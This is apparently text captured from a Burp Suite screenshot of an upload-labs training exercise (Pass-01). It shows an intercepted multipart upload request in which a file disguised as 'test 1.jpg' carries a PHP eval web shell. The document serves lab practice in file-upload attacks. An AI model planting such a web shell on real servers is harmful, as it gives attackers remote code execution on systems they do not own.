 or
Request to http://www.upload-labs.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.com/Pass-01/index.php
Origin: http://www.upload-labs.com
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------1863465473280518206182573604
Content-Disposition: form-data; name="upload_file"; filename="test 1.jpg"
Content-Type: image/jpeg
Content-Length: 209
<?php  @eval($_POST['ne']);?>
-----------------------------1863465473280518206182573604
Content-Disposition: form-data; name="submit"